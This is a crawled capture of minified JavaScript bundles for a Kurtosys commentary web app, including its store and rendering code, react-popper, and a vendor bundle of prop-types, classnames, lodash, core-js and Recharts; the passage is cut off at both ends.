r}}]),e}(),ue.componentKey="actions",nt((se=ce).prototype,"configuration",[It.computed],Object.getOwnPropertyDescriptor(se.prototype,"configuration"),se.prototype),nt(se.prototype,"redirectInputs",[It.computed],Object.getOwnPropertyDescriptor(se.prototype,"redirectInputs"),se.prototype),nt(se.prototype,"props",[It.computed],Object.getOwnPropertyDescriptor(se.prototype,"props"),se.prototype),nt(se.prototype,"initialize",[It.action],Object.getOwnPropertyDescriptor(se.prototype,"initialize"),se.prototype),se),ye=function(){function t(e,r,n,o){Object(p.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.actionsStore=void 0,this.templateStore=n,this.kurtosysApiStore=new te(this),this.translationStore=new ee(this),this.queryStore=new le(this),this.appStore=new Yt(e,r,this,o),this.actionsStore=new de(this),this.initialize()}return Object(l.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore,actionsStore:this.actionsStore}}}]),t}();function he(t,e,r,n){if(n=n||ve(t,e,r))return window[n]||(window[n]=new ye(t,e,Ct.TEMPLATE_STORE,r)),window[n]}function ve(t,e,r){var n=new u.helpers.AppParamsHelper(t,e),o=n.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,s=o.styleKey,c=void 0===s?"default":s,p=o.applicationCode,l=void 0===p?"":p,f=[r.storeKey,a,c];l.length>0&&f.push(l);var d=n.inputs,y=void 0===d?{}:d,h=Object.keys(y).sort(),v="(inputs=".concat(h.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return f.push(v),f.join("-")}var ge=r(16),me=r(20);function be(t,e){var r;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"===typeof t)return Oe(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Oe(t,e)}(t))||e&&t&&"number"===typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"getApplicationCode",function(){return je}),r.d(e,"addEventListeners",function(){return Ce}),r.d(e,"removeEventListeners",function(){return _e}),r.d(e,"addManagerEventListeners",function(){return Te}),r.d(e,"removeManagerEventListeners",function(){return De}),r.d(e,"handleAppRender",function(){return Pe});var Ie=new tt.a,we=window.location.href,Me=!Ie.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function je(){var t=Object(me.b)(Ie);if(t){var e=t.src,r=/\/apps\/(.*)\/main-ksys-(.*)\.js$/.exec(e);if(r&&r.length>1)return n(r,2)[1]}}Me&&Te();var Ee=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function xe(t){var e=je();t||(t=u.appsManager.utils.getElementsForManifest(Ie).filter(Ee)),Me&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var r=u.utils.element.getOrchestratedDataset(t).applicationCode;return!e||!r||e===r});if(r&&r.length>0){var n,o=be(r);try{for(o.s();!(n=o.n()).done;){var a=n.value;if(!a.dataset||"true"!==a.dataset.initialized){var p=ve(a,we,Ie),l=he(a,we,Ie,p),f=l&&l.providerProps||{};s.a.render(i.a.createElement(c.Provider,f,i.a.createElement($,null)),a),a.dataset.initialized="true",a.__ksysStoreKey__=p}}}catch(d){o.e(d)}finally{o.f()}}}function Ce(){_e(),document.addEventListener(ge.a.KSYS_APP_EMBED_ADDED,Ae),document.addEventListener(ge.a.KSYS_APP_PREVIEW_UPDATED,Se)}function _e(){document.removeEventListener(ge.a.KSYS_APP_EMBED_ADDED,Ae),document.addEventListener(ge.a.KSYS_APP_PREVIEW_UPDATED,Se)}function Te(){document.addEventListener(ge.a.KSYS_APP_MANAGER_INITIALIZED,Ne)}function De(){document.removeEventListener(ge.a.KSYS_APP_MANAGER_INITIALIZED,Ne)}function Pe(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.target;if(r){var n=u.utils.element.getOrchestratedDataset(r);if(n){var o=n.ksysAppTemplateId,i=n.initialized;console.log({initialized:i}),"true"===i&&!e||o!==Ie.ksysAppTemplateId||(console.log("New App render fired",r),xe([r]))}}}function Ne(t){Pe(t)}function Ae(t){var e=t.target;e&&(e.dataset.embedAdded="true",Pe(t))}function Se(t){var e=t.target;if(e){var r=he(e,we,Ie);r&&r.appStore&&r.appStore.loadPreviewContext&&r.appStore.loadPreviewContext()}}xe(),Ce(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,r){"use strict";r.r(e);var n=r(55),o=r.n(n),i=r(18),a=r.n(i),s=r(24),u=r.n(s),c=r(4),p=r.n(c),l=r(10),f=r.n(l),d=r(1),y=r(32),h=r(56),v=r.n(h)()({setReferenceNode:void 0,referenceNode:void 0}),g=function(t){function e(){var e;return e=t.call(this)||this,f()(p()(p()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var r=e.context;return{context:a()({},r,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return u()(e,t),e.prototype.render=function(){return d.createElement(v.Provider,{value:this.state.context},this.props.children)},e}(d.Component),m=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return t.apply(void 0,r)}},O={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},I={},w=function(t){function e(){for(var e,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return e=t.call.apply(t,[this].concat(n))||this,f()(p()(p()(e)),"state",{data:void 0,placement:void 0}),f()(p()(p()(e)),"popperInstance",void 0),f()(p()(p()(e)),"popperNode",null),f()(p()(p()(e)),"arrowNode",null),f()(p()(p()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),f()(p()(p()(e)),"setArrowNode",function(t){e.arrowNode=t}),f()(p()(p()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var r=t.placement;return e.setState({data:t,placement:r}),t}}),f()(p()(p()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),f()(p()(p()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):O}),f()(p()(p()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),f()(p()(p()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:I}),f()(p()(p()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),f()(p()(p()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),f()(p()(p()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=p()(p()(e)).popperNode,r=e.props.referenceElement;r&&t&&(e.popperInstance=new y.a(r,t,e.getOptions()))}),f()(p()(p()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}u()(e,t);var r=e.prototype;return r.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},r.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},r.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(d.Component);f()(w,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var M=y.a.placements;function j(t){var e=t.referenceElement,r=o()(t,["referenceElement"]);return d.createElement(v.Consumer,null,function(t){var n=t.referenceNode;return d.createElement(w,a()({referenceElement:void 0!==e?e:n},r))})}var E=r(57),x=r.n(E),C=function(t){function e(){for(var e,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return e=t.call.apply(t,[this].concat(n))||this,f()(p()(p()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return u()(e,t),e.prototype.render=function(){return x()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},e}(d.Component);function _(t){return d.createElement(v.Consumer,null,function(e){var r=e.setReferenceNode;return d.createElement(C,a()({setReferenceNode:r},t))})}r.d(e,"Popper",function(){return j}),r.d(e,"placements",function(){return M}),r.d(e,"Manager",function(){return g}),r.d(e,"Reference",function(){return _})}]);
//# sourceMappingURL=main-ksys-app-commentary.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/vendor-prop-types.15.7.2-recharts.1.7.1.min.js
body_size: 125782
content:
!function(f){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=f();else if("function"==typeof define&&define.amd)define([],f);else{var g;g="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,g.PropTypes=f()}}(function(){return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a="function"==typeof require&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n||e)},l,l.exports,e,t,n,r)}return n[o].exports}for(var i="function"==typeof require&&require,o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){"use strict";function emptyFunction(){}function emptyFunctionWithReset(){}var ReactPropTypesSecret=require(3);emptyFunctionWithReset.resetWarningCache=emptyFunction,module.exports=function(){function e(e,t,n,r,o,p){if(p!==ReactPropTypesSecret){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction};return n.PropTypes=n,n}},{3:3}],2:[function(require,module,exports){module.exports=require(1)()},{1:1}],3:[function(require,module,exports){"use strict";module.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},{}]},{},[2])(2)});
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("prop-types"),require("react"),require("react-dom")):"function"==typeof define&&define.amd?define(["prop-types","react","react-dom"],e):"object"==typeof exports?exports.Recharts=e(require("prop-types"),require("react"),require("react-dom")):t.Recharts=e(t.PropTypes,t.React,t.ReactDOM)}(window,function(t,e,n){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=348)}([function(e,n){e.exports=t},function(t,n){t.exports=e},function(t,e,n){var r=n(18),o=n(8),i="[object AsyncFunction]",a="[object Function]",u="[object GeneratorFunction]",c="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var e=r(t);return e==a||e==u||e==i||e==c}},function(t,e){t.exports=function(t){return null==t}},function(t,e,n){var r;
/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/
/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/
!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t=[],e=0;e<arguments.length;e++){var r=arguments[e];if(r){var i=typeof r;if("string"===i||"number"===i)t.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&t.push(a)}else if("object"===i)for(var u in r)n.call(r,u)&&r[u]&&t.push(u)}}return t.join(" ")}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},function(t,e){var n=Array.isArray;t.exports=n},function(t,e,n){var r=n(16),o=n(35),i=n(94),a=n(98),u=n(101),c=function(t,e,n){var s,l,f,p,h=t&c.F,d=t&c.G,y=t&c.S,v=t&c.P,m=t&c.B,b=d?r:y?r[e]||(r[e]={}):(r[e]||{}).prototype,g=d?o:o[e]||(o[e]={}),x=g.prototype||(g.prototype={});for(s in d&&(n=e),n)f=((l=!h&&b&&void 0!==b[s])?b:n)[s],p=m&&l?u(f,r):v&&"function"==typeof f?u(Function.call,f):f,b&&a(b,s,f,t&c.U),g[s]!=f&&i(g,s,p),v&&x[s]!=f&&(x[s]=f)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(73);t.exports=function(t,e){return r(t,e)}},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(68);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},function(t,e,n){var r=n(236),o=n(259),i=n(31),a=n(5),u=n(263);t.exports=function(t){return"function"==typeof t?t:null==t?i:"object"==typeof t?a(t)?o(t[0],t[1]):r(t):u(t)}},function(t,e,n){var r=n(108),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var r=n(18),o=n(5),i=n(12),a="[object String]";t.exports=function(t){return"string"==typeof t||!o(t)&&i(t)&&r(t)==a}},function(t,e,n){var r=n(19);t.exports=function(t){return r(t)&&t!=+t}},function(t,e,n){var r=n(52),o=n(139),i=n(31);t.exports=function(t){return t&&t.length?r(t,i,o):void 0}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(27),o=n(208),i=n(209),a="[object Null]",u="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?u:a:c&&c in Object(t)?o(t):i(t)}},function(t,e,n){var r=n(18),o=n(12),i="[object Number]";t.exports=function(t){return"number"==typeof t||o(t)&&r(t)==i}},function(t,e,n){var r=n(18),o=n(86),i=n(12),a="[object Object]",u=Function.prototype,c=Object.prototype,s=u.toString,l=c.hasOwnProperty,f=s.call(Object);t.exports=function(t){if(!i(t)||r(t)!=a)return!1;var e=o(t);if(null===e)return!0;var n=l.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&s.call(n)==f}},function(t,e,n){(function(e){for(var r=n(272),o="undefined"==typeof window?e:window,i=["moz","webkit"],a="AnimationFrame",u=o["request"+a],c=o["cancel"+a]||o["cancelRequest"+a],s=0;!u&&s<i.length;s++)u=o[i[s]+"Request"+a],c=o[i[s]+"Cancel"+a]||o[i[s]+"CancelRequest"+a];if(!u||!c){var l=0,f=0,p=[];u=function(t){if(0===p.length){var e=r(),n=Math.max(0,1e3/60-(e-l));l=n+e,setTimeout(function(){var t=p.slice(0);p.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(l)}catch(t){setTimeout(function(){throw t},0)}},Math.round(n))}return p.push({handle:++f,callback:t,cancelled:!1}),f},c=function(t){for(var e=0;e<p.length;e++)p[e].handle===t&&(p[e].cancelled=!0)}}t.exports=function(t){return u.call(o,t)},t.exports.cancel=function(){c.apply(o,arguments)},t.exports.polyfill=function(t){t||(t=o),t.requestAnimationFrame=u,t.cancelAnimationFrame=c}}).call(this,n(36))},function(t,e,n){var r=n(216),o=n(219);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},function(t,e,n){var r=n(2),o=n(83);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},function(t,e,n){var r=n(52),o=n(140),i=n(31);t.exports=function(t){return t&&t.length?r(t,i,o):void 0}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){t.exports=!n(17)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(11).Symbol;t.exports=r},function(t,e,n){var r=n(18),o=n(12),i="[object Symbol]";t.exports=function(t){return"symbol"==typeof t||o(t)&&r(t)==i}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},function(t,e,n){var r=n(117),o=n(253),i=n(23);t.exports=function(t){return i(t)?r(t):o(t)}},function(t,e){t.exports=function(t){return t}},function(t,e,n){var r=n(87),o=n(293),i=n(126),a=n(51),u=i(function(t,e){if(null==t)return[];var n=e.length;return n>1&&a(t,e[0],e[1])?e=[]:n>2&&a(e[0],e[1],e[2])&&(e=[e[0]]),o(t,r(e,1),[])});t.exports=u},function(t,e,n){var r=n(10),o=n(266);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):[]}},function(t,e,n){var r=n(314)();t.exports=r},function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(28),o=1/0;t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-o?"-0":e}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){var r=n(144),o=n(88);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var u=-1,c=e.length;++u<c;){var s=e[u],l=i?i(n[s],t[s],s,n,t):void 0;void 0===l&&(l=t[s]),a?o(n,s,l):r(n,s,l)}return n}},function(t,e,n){var r=n(25);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(5),o=n(69),i=n(210),a=n(234);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},function(t,e,n){var r=n(22)(Object,"create");t.exports=r},function(t,e,n){var r=n(224),o=n(225),i=n(226),a=n(227),u=n(228);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(47);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var r=n(230);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var r=n(255),o=n(71),i=n(256),a=n(120),u=n(257),c=n(18),s=n(109),l=s(r),f=s(o),p=s(i),h=s(a),d=s(u),y=c;(r&&"[object DataView]"!=y(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=y(new o)||i&&"[object Promise]"!=y(i.resolve())||a&&"[object Set]"!=y(new a)||u&&"[object WeakMap]"!=y(new u))&&(y=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case h:return"[object Set]";case d:return"[object WeakMap]"}return e}),t.exports=y},function(t,e,n){var r=n(130),o=n(284)(r);t.exports=o},function(t,e,n){var r=n(47),o=n(23),i=n(82),a=n(8);t.exports=function(t,e,n){if(!a(n))return!1;var u=typeof e;return!!("number"==u?o(n)&&i(e,n.length):"string"==u&&e in n)&&r(n[e],t)}},function(t,e,n){var r=n(28);t.exports=function(t,e,n){for(var o=-1,i=t.length;++o<i;){var a=t[o],u=e(a);if(null!=u&&(void 0===c?u==u&&!r(u):n(u,c)))var c=u,s=a}return s}},function(t,e,n){"use strict";var r=u(n(285)),o=u(n(290)),i=u(n(135)),a=u(n(131));function u(t){return t&&t.__esModule?t:{default:t}}t.exports={Transition:a.default,TransitionGroup:i.default,ReplaceTransition:o.default,CSSTransition:r.default}},function(t,e,n){var r=n(312),o=n(313),i=n(10),a=n(5),u=n(51);t.exports=function(t,e,n){var c=a(t)?r:o;return n&&u(t,e,n)&&(e=void 0),c(t,i(e,3))}},function(t,e,n){var r=n(52),o=n(139),i=n(10);t.exports=function(t,e){return t&&t.length?r(t,i(e,2),o):void 0}},function(t,e,n){var r=n(29),o=n(319),i=n(341),a=n(43),u=n(39),c=n(344),s=n(345),l=n(147),f=s(function(t,e){var n={};if(null==t)return n;var s=!1;e=r(e,function(e){return e=a(e,t),s||(s=e.length>1),e}),u(t,l(t),n),s&&(n=o(n,7,c));for(var f=e.length;f--;)i(n,e[f]);return n});t.exports=f},function(t,e,n){var r,o=n(138),i=n(302),a=n(303),u=100,c=/(\+|\-|\*|\\|[^a-z]|)(\s*)(\()/g;t.exports=function(t,e){function n(t,i,s){if(r++>u)throw r=0,new Error("Call stack overflow for "+s);if(""===t)throw new Error(i+"(): '"+s+"' must contain a non-whitespace string");var l=function(t){var e=[],n=[],r=/[\.0-9]([%a-z]+)/gi,o=r.exec(t);for(;o;)o&&o[1]&&(-1===n.indexOf(o[1].toLowerCase())&&(e.push(o[1]),n.push(o[1].toLowerCase())),o=r.exec(t));return e}(t=function(t,e){t=t.replace(/((?:\-[a-z]+\-)?calc)/g,"");var r,i="",a=t;for(;r=c.exec(a);){r[0].index>0&&(i+=a.substring(0,r[0].index));var u=o("(",")",a.substring([0].index));if(""===u.body)throw new Error("'"+t+"' must contain a non-whitespace string");var s=n(u.body,"",e);i+=u.pre+s,a=u.post}return i+a}(t,s));if(l.length>1||t.indexOf("var(")>-1)return i+"("+t+")";var f=l[0]||"";"%"===f&&(t=t.replace(/\b[0-9\.]+%/g,function(t){return.01*parseFloat(t.slice(0,-1))}));var p,h=t.replace(new RegExp(f,"gi"),"");try{p=a.eval(h)}catch(e){return i+"("+t+")"}return"%"===f&&(p*=100),(i.length||"%"===f)&&(p=Math.round(p*e)/e),p+=f}return r=0,e=Math.pow(10,void 0===e?5:e),t=t.replace(/\n+/g," "),i(t,/((?:\-[a-z]+\-)?calc)\(/,n)}},function(t,e,n){var r=n(40),o=n(95),i=n(59),a=Object.defineProperty;e.f=n(26)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(25);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(185),o=n(64);t.exports=function(t){return r(o(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(6),o=n(64),i=n(17),a=n(67),u="["+a+"]",c=RegExp("^"+u+u+"*"),s=RegExp(u+u+"*$"),l=function(t,e,n){var o={},u=i(function(){return!!a[t]()||"​"!="​"[t]()}),c=o[t]=u?e(f):a[t];n&&(o[n]=c),r(r.P+r.F*u,"String",o)},f=l.trim=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(s,"")),t};t.exports=l},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(43),o=n(37);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},function(t,e,n){var r=n(5),o=n(28),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var r=n(213),o=n(229),i=n(231),a=n(232),u=n(233);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(22)(n(11),"Map");t.exports=r},function(t,e,n){var r=n(45),o=n(238),i=n(239),a=n(240),u=n(241),c=n(242);function s(t){var e=this.__data__=new r(t);this.size=e.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=c,t.exports=s},function(t,e,n){var r=n(243),o=n(12);t.exports=function t(e,n,i,a,u){return e===n||(null==e||null==n||!o(e)&&!o(n)?e!=e&&n!=n:r(e,n,i,a,t,u))}},function(t,e,n){var r=n(70),o=n(244),i=n(245);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},function(t,e,n){var r=n(115),o=n(116),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(t){return null==t?[]:(t=Object(t),r(a(t),function(e){return i.call(t,e)}))}:o;t.exports=u},function(t,e,n){var r=n(250),o=n(12),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!u.call(t,"callee")};t.exports=c},function(t,e,n){(function(t){var r=n(11),o=n(251),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,u=a&&a.exports===i?r.Buffer:void 0,c=(u?u.isBuffer:void 0)||o;t.exports=c}).call(this,n(81)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=typeof 